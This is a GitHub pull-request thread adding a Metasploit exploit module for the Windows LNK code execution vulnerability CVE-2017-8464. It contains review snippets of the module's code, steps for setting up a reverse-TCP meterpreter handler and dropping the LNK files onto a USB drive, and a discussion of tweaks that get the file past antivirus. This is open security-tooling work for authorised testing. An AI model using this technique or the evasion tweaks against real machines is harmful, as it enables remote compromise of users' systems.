-
Notifications
You must be signed in to change notification settings - Fork 14k
New issue
Have a question about this project? Sign up for a free GitHub account to open an issue and contact its maintainers and the community.
By clicking “Sign up for GitHub”, you agree to our terms of service and privacy statement. We’ll occasionally send you account related emails.
Already on GitHub? Sign in to your account
Add exploit module for CVE-2017-8464 LNK Code Execution Vulnerability #8767
Conversation
|
|
||
| # HACK the vulnerability doesn't appear to work with UNC paths | ||
| # Create LNK files to different drives instead | ||
| 'DEFGHIJKLMNOPQRSTUVWXYZ'.split("").each do |i| |
There was a problem hiding this comment.
Choose a reason for hiding this comment
The reason will be displayed to describe this comment to others. Learn more.
irb(main):001:0> ('D'..'Z').each {|v| print "#{v} "}
D E F G H I J K L M N O P Q R S T U V W X Y Z => "D".."Z"
A default drive option can be supported.
| ['CVE', '2017-8464'], | ||
| ['URL', 'https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-8464'], | ||
| ['URL', 'http://paper.seebug.org/357/'], # writeup | ||
| ['URL', 'http://www.vxjump.net/files/vuln_analysis/cve-2017-8464.txt'] # writeup |
There was a problem hiding this comment.
Choose a reason for hiding this comment
The reason will be displayed to describe this comment to others. Learn more.
Please add following reference links:
- [MS-SHLLINK]: Shell Link (.LNK) Binary File Format -
https://msdn.microsoft.com/en-us/library/dd871305.aspx - https://www.trendmicro.de/cloud-content/us/pdfs/security-intelligence/white-papers/wp-cpl-malware.pdf
|
|
||
| # IDList | ||
| idlist_data = '' | ||
| idlist_data << [0x12 + 2].pack('v') # ItemIDSize |
There was a problem hiding this comment.
Choose a reason for hiding this comment
The reason will be displayed to describe this comment to others. Learn more.
It's better to comment the number 2 in [0x12 + 2].
ItemID = ItemIDSize (2 bytes) + Data (variable)
|
Just a heads-up, the bindata gem is now in framework. You may want to consider using it in the future (if there's something peculiar about LNK files that doesn't translate well in this instance, forget I said anything). I myself am not going to request that you change it this time around as I don't believe we've codified it as a requirement yet, but it does make dealing with things like this in Ruby much less frustrating |
|
I'v tested it against my lab. Explorer crashes. |
|
@ykoster Good job. The pr needs more test. It crashes my explorer.exe. Msf client receives a meterpreter session . |
|
@nixawk will test on more VMs/OSes |
| [*] Started reverse TCP handler on 192.168.146.197:4444 | ||
| [*] Starting the payload handler... | ||
| msf exploit(handler) > back | ||
| msf > use exploit/windows/smb/cve_2017_8464_lnk_rce |
There was a problem hiding this comment.
Choose a reason for hiding this comment
The reason will be displayed to describe this comment to others. Learn more.
use exploits/windows/fileformat/cve_2017_8464_lnk_rce
|
@nixawk so if I understand correctly. Explorer crashes, but you have a Meterpreter session? That is the same on my machine. Essentially it uses the same method as ms15_020_shortcut_icon_dllloader.rb. I tried different EXITFUNC settings, but can't prevent Explorer from crashing. Haven't really looked into it, but may be related to the fact that CPlApplet() is not exported. |
I've tried to use |
| comment = "\x00" | ||
|
|
||
| # Control Panel Applet ItemID with our DLL | ||
| cpl_applet = [ |
There was a problem hiding this comment.
Choose a reason for hiding this comment
The reason will be displayed to describe this comment to others. Learn more.
Is there a better way to create an stable cpl_applet ?
There was a problem hiding this comment.
Choose a reason for hiding this comment
The reason will be displayed to describe this comment to others. Learn more.
There is almost no documentation about this structure. At least not that I could find.
With regards to crashing of Explorer, there is an explicit ExitThread(0) in the template DLL. I think this causes the crashes. If I patch it out, Explorer doesn't crash, but the payload runs multiple times. I guess I'll have to replace the template DLLs with my own. See also: https://github.com/rapid7/metasploit-framework/blob/master/data/templates/src/pe/dll/template.c
|
@nixawk added new DLL templates. Successfully tested on: Windows 7 x86 (Build 7601, Service Pack 1) Would it be possible if you test it on Windows 7 x86? |
|
@ykoster In order to improve the pr, A py poc is built. https://github.com/nixawk/labs/blob/master/CVE-2017-8464/exploit_CVE-2017-8464.py |
|
@jooeji I removed the This PC ItemID from the LinkTargetIDList. This seems enough to bypass Defender at this moment. Could you give it a try? |
|
|
|
Thanks for testing @jooeji. There is not a lot I can do to prevent the Meterpreter payload from being detected. If I did it will only be a matter of time before the changes will be detected. You can always use a different payload or provide a DLL yourself. I also expect that the changed LNK file will be flagged again in the near future. My goal with this module is not to evade AV. |
|
Added source code for template DLLs |
|
Small change,my explorer.exe doesn't crash. :) |
|
@3gstudent the last commits contain new template DLL files that also don't crash. Make sure to checkout all the files |
|
@ykoster Good job :) |
This module exploits a vulnerability in the handling of Windows Shortcut files (.LNK) that contain a dynamic icon, loaded from a malicious DLL. This vulnerability is a variant of MS15-020 (CVE-2015-0096). The created LNK file is similar except in an additional SpecialFolderDataBlock is included. The folder ID set in this SpecialFolderDataBlock is set to the Control Panel. This is enought to bypass the CPL whitelist. This bypass can be used to trick Windows into loading an arbitrary DLL file.
Time out is set to 1500 ms to prevent running the payload multiple times
Remove the This PC ItemID to bypass (some) AV. Timeout for WaitForSingleObject is set to 2,5s. After this timeout a mutex is released allowed a new payload to be executed.
|
@ykoster it seems that this PR is corrupted with some double-commits. I'm going to fix up the remote branch before landing so that it doesn't cause problems in the master tree later. You will need to do a force update locally, but nothing will be lost. |
5d32ad1
to
c3bc273
Compare
|
@busterb okay, not sure why this happened, but let me know what I can do to help. |
|
Something interesting I have seen in testing with 64-bit on Windows 10 is multiple sessions when clicking the lnk once. I have gotten up to 13 sessions on one click. |
|
@busterb that is correct it invokes DllMain multiple times. It currently uses a mutex that is released after 2,5 seconds to try to avoid this, but this is not perfect. If I set the timeout in WaitForSingleObject to infinite it will hang Explorer. An alternative would be to use CreateEvent, but than it will only run once during the user's sessions. See also https://github.com/ykoster/metasploit-framework/blob/c3bc27385e09873134296ebca9c8a1361b3b74cc/data/exploits/cve-2017-8464/src/template.c |
|
Now that I look at it again, I think I messed up the Mutex... Commented out the GetLastError() check. Will look at it later today. |
|
Well as @mubix would say, two is one and one is none :) |
|
As far as the git work, I cleaned it all up and the public branch should be good. Just pull in the updates locally before making any commits yourself. I have some general cleanup (just stuff that the linter whines about) and added auto-targeting support for this as well - should I just push to your branch or send a PR? |
|
Pushed a PR to you: ykoster#1 |
|
Thank you for the cleanup @busterb :). I've updated the template DLLs that should in theory reduce the number of times the payload is invoked. |
2dd258f
to
81500f7
Compare
|
cool - tested and works ok |
LNK Code Execution Vulnerability
Release NotesThe exploits/windows/fileformat/cve_2017_8464_lnk_rce module has been added to the framework. This module exploits a vulnerability in the handling of Windows Shortcut, or LNK, files that contain a dynamic icon. This vulnerability is a variant of MS15-020, but with an additional SpecialFolderDataBlock in the created LNK file. The folder ID in this SpecialFolderDataBlock is set to the Control Panel, which is enough to bypass the CPL whitelist and trick Windows into loading an arbitrary DLL file. |
|
Hi ,I use vs to produce template_xxx_windows.dll and get two smaller dlls. But failed to use it. And I failed when use the dll in this repo and set PAYLOAD windows/exec( set CMD cacl ) in win7 SP1. |
|
@ExplosiveBattery you can test the DLL by double clicking on the LNK file. You may also want to run Process Monitor to see if your DLL is loaded by Explorer. |



This module exploits a vulnerability in the handling of Windows Shortcut files (.LNK) that contain a dynamic icon, loaded from a malicious DLL.
This vulnerability is a variant of MS15-020 (CVE-2015-0096). The created LNK file is similar except an additional SpecialFolderDataBlock is included. The folder ID set in this SpecialFolderDataBlock is set to the Control Panel. This is enought to bypass the CPL whitelist. This bypass can be used to trick Windows into loading an arbitrary DLL file.
Verification
To set up the vulnerable environment, install a Windows version without the patch for CVE-2017-8464. To test the bypass, make sure that MS10-046 & MS15-020 are installed.
Start a handler
use exploit/multi/handlerset PAYLOAD windows/x64/meterpreter/reverse_tcpset LHOST [ip victim connects back to]exploit -jbackRun the exploit

use exploit/windows/fileformat/cve_2017_8464_lnk_rceset PAYLOAD windows/x64/meterpreter/reverse_tcpset LHOST [ip victim connects back to]exploitCopy files to USB drive & open on vulnerable system
cp /root/.msf4/local/* [USB drive path]Sample run: